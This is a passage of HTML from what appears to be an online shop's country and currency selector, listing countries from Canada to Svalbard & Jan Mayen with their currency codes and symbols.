                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
